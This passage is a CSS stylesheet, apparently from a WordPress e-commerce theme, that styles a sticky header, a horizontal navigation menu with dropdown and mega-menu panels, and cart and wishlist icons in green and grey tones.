.header-container .header .header-sticky.ontop .vc_col-xs-8,
.header-container .header .header-sticky.ontop .vc_col-xs-9 {
  min-height: 0 !important;
}
.header-container .header .header-sticky.ontop .hidden-sticky {
  display: none;
}
.header-container .header .header-sticky.ontop .menu-sticky {
  width: 83.333%;
}
.header-container .header .header-sticky.ontop .row-logo {
  display: none;
}
.header-container .header .header-sticky.ontop .horizontal-menu {
  float: left;
  width: auto;
  padding: 0;
}
.header-container .header .header-sticky.ontop .header-search {
  padding: 10px 0;
}
.header-container .header .header-sticky.ontop .row-container {
  position: relative;
  max-width: 100%;
}
.header-container .header .header-sticky.ontop .box-right {
  position: absolute;
  right: 15px;
  width: auto;
  z-index: 1;
}
.header-container .header .header-sticky.ontop .widget_shopping_cart {
  height: 60px;
}
.header-container .header .header-sticky.ontop .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  color: #9ACF6A;
}
.header-container .header .header-sticky.ontop .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a:hover {
  color: #2c2c2c;
}
.header-container .header .header-sticky.ontop .wishlist-icon {
  height: 60px;
}
.header-container .header .header-sticky.ontop .wishlist-icon a {
  color: #9ACF6A;
}
.header-container .header .header-sticky.ontop .wishlist-icon a:hover {
  color: #2c2c2c;
}
.header-container .header .header-sticky.ontop .header-bottom {
  background: none;
}
.header-container .header .header-sticky.ontop .header-padding {
  padding: 0;
}
.header-container .header .header-sticky.ontop .logo {
  height: 60px;
  border: 0;
  background: none;
  margin: 0;
}
.header-container .header .header-sticky.ontop .main-menu-wrapper:before,
.header-container .header .header-sticky.ontop .main-menu-wrapper:after {
  display: none;
}
.header-container .header .header-sticky.ontop .horizontal-menu {
  margin: 0;
}
.header-container .header .header-sticky.ontop .header-default .logo {
  display: none;
}
.header-container .header .header-sticky.ontop .header-default .horizontal-menu {
  width: 100%;
  text-align: center;
}
.header-container .header .horizontal-menu {
  width: 100%;
}
.header-container .header .horizontal-menu:after {
  content: "";
  display: table;
  clear: both;
}
.header-container .header .horizontal-menu div.nav-menu {
  float: left;
  width: 100%;
  text-align: center;
}
.header-container .header .horizontal-menu div.nav-menu > ul {
  margin: 0;
  padding: 0;
}
.header-container .header .horizontal-menu div.nav-menu > ul li {
  display: inline-block;
  list-style: none;
  position: relative;
  margin: 0;
}
.header-container .header .horizontal-menu div.nav-menu > ul li:first-child a {
  border: none;
}
.header-container .header .horizontal-menu div.nav-menu > ul li.current_page_item > a,
.header-container .header .horizontal-menu div.nav-menu > ul li.current_page_ancestor > a,
.header-container .header .horizontal-menu div.nav-menu > ul li.current_page_parent > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu div.nav-menu > ul li:hover > ul,
.header-container .header .horizontal-menu div.nav-menu > ul li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu div.nav-menu > ul li:hover > a,
.header-container .header .horizontal-menu div.nav-menu > ul li.sfHover > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu div.nav-menu > ul li a {
  color: #363f4d;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 500;
  line-height: 60px;
  padding: 0 20px;
  position: relative;
  text-decoration: none;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children {
  border-radius: 3px;
  background: #FFFFFF;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
  display: none;
  left: 0;
  margin: 0;
  padding: 10px 0;
  position: absolute;
  top: 100%;
  width: 220px;
  z-index: 99;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li {
  float: left;
  width: 100%;
  margin-bottom: 12px;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.current_page_item > a,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.current_page_ancestor > a,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.current_page_parent > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li:hover > ul,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li:hover > a,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.sfHover > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li a {
  border: none;
  color: #7A7A7A;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  line-height: 20px;
  text-transform: capitalize;
  width: 100%;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li .children {
  left: 100%;
  top: 0;
}
.header-container .header .horizontal-menu .primary-menu-container {
  float: left;
  width: 100%;
  text-align: center;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu {
  margin: 0;
  padding: 0;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li {
  display: inline-block;
  list-style: none;
  position: relative;
  margin: 0;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:first-child a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.first a {
  border: none;
  padding-left: 0;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-item > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-ancestor > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-parent > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:hover > ul,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:hover > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.sfHover > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li a {
  color: #363f4d;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 500;
  line-height: 60px;
  min-height: 40px;
  padding: 0 20px;
  text-transform: uppercase;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu {
  border-radius: 3px;
  background: #FFFFFF;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
  display: none;
  left: 0;
  margin: 0;
  min-width: 200px;
  padding: 15px 20px;
  position: absolute;
  top: 100%;
  z-index: 99;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li {
  float: left;
  font-size: 13px;
  width: 100%;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.current-menu-item > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.current-menu-ancestor > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.current-menu-parent > a {
  color: #333333;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li:hover > ul,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li:hover > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.sfHover > a {
  color: #333333;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li a {
  border: none;
  color: #7A7A7A;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: .875em;
  font-weight: 500;
  line-height: 2;
  padding: 5px 0;
  text-transform: none;
  width: 100%;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li .sub-menu {
  left: 100%;
  top: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder,
.header-container .header .horizontal-menu #primary > .menu_holder {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner .nav_logo,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner .nav_logo {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul {
  text-align: left;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li {
  display: inline-block;
  margin-right: 5px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.nav_search_box,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.nav_search_box {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.first > a.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.first > a.item_link {
  padding-left: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link i i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link i i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link {
  background: none;
  float: left;
  padding: 0 15px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
  color: #363f4d;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 500;
  line-height: 59px;
  min-height: 40px;
  text-transform: uppercase;
  padding: 0;
  border-radius: 3px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text i {
  display: inline-block;
  vertical-align: middle;
  color: #9ACF6A;
  float: left;
  margin-right: 5px;
  font-size: 16px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:before {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:after,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:after {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label {
  position: absolute;
  top: 5px;
  right: -17px;
  line-height: 19px;
  font-size: 10px;
  text-transform: capitalize;
  font-weight: 400;
  padding: 0 8px;
  border-radius: 2px;
  color: #fff;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label.new,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label.new {
  background: #68b501;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label.new:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label.new:before {
  border-top-color: #68b501;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label.hot,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label.hot {
  background: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label.hot:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label.hot:before {
  border-top-color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label:before {
  content: "";
  border-color: transparent;
  border-style: solid;
  border-width: 4px 4px 0 4px;
  position: absolute;
  left: 10px;
  bottom: -4px;
  display: block;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > ul.mega_dropdown {
  border-radius: 3px;
  background: #FFFFFF;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown {
  font-family: Rubik, Arial, Helvetica, sans-serif;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item {
  padding-bottom: 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon i {
  position: absolute;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon:hover {
  background: rgba(154,207,106,0.4);
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details {
  background: #FFFFFF;
  box-shadow: none;
  padding: 0 10px 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image:hover img,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image:hover img {
  opacity: .7;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image img,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image img {
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_title,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_title {
  color: #7A7A7A;
  font-size: 13px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_description,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_description {
  color: #7A7A7A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon *,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon * {
  color: #7A7A7A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li {
  float: left;
  list-style: none;
  margin: 0 0 25px;
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb {
  float: left;
  width: 25%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a {
  padding: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a img,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a img {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info {
  float: left;
  padding-left: 30px;
  width: 75%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title {
  line-height: 1;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title a {
  color: #7A7A7A;
  font-size: 13px;
  font-weight: normal;
  padding: 3px 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-date,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-date {
  color: #7A7A7A;
  font-size: 12px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li {
  margin: 0 0 25px;
  padding: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image {
  float: left;
  width: 25%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a {
  display: block;
  float: left;
  padding: 0;
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a img,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a img {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info {
  float: left;
  padding-left: 30px;
  width: 75%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a {
  font-size: 13px;
  font-weight: normal;
  margin: 0 0 5px;
  padding: 3px 0;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a .product-title,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a .product-title {
  color: #7A7A7A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating {
  height: 22px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating > *,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating > * {
  color: #7A7A7A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .special-price .amount,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .special-price .amount {
  color: #7A7A7A;
  font-size: 13px;
  font-weight: bold;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .old-price .amount,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .old-price .amount {
  color: #7A7A7A;
  font-size: 13px;
  margin-left: 10px;
  text-decoration: line-through;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown {
  width: 100% !important;
  padding-bottom: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown ul.mega_dropdown li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown ul.mega_dropdown li {
  padding: 0 !important;
  margin: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown {
  margin: 0;
  min-width: 250px;
  padding: 20px 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li {
  width: auto;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:first-child,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:first-child {
  border-top: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link {
  background: none;
  border: none;
  padding: 10px 25px;
  text-transform: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text {
  color: #7A7A7A;
  font-size: 13px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i {
  color: #7A7A7A;
  font-size: 13px;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
